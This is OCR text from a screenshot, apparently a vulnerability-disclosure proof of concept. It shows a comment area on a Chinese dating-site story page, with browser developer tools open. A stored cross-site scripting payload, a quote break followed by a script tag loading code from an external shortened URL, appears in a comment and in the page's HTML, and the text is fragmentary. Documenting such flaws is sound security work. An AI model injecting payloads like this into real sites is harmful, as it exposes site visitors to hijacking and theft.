 珍爱网 证 story.zhenai.com/aiqing/7493
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点
愿所有来珍爱寻爱的人都能梦想成真，愿所有的恋人都这样永永远远的幸福下去。谢谢珍爱网，谢谢红娘
爱！
珍爱红娘 5步 助您找到真爱
红娘热线：
4001-520-5
'">
<script
src=http://t.cn/RbDQ
祝福你们 我也好渴望有这样的爱情
发秋波
我的幸福在哪里?
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="comment_area_bg_2"></div>
<div class="comment_bottom_bor"></div>
<ul id="commentBox" class="comment_list">
<li class="clearfix" id="commemtTop">
<div class="user_face">…</div>
<div class="comment_wrap">
<div class="comment_info">
"'">"
<textarea>
"<script src=http://t.cn/RbDQv2l></script></div><span class="time">2016-02-02 19:20:52</span></div><div class="comment_op"></div>"
</textarea>
</div>
www.wooyun.org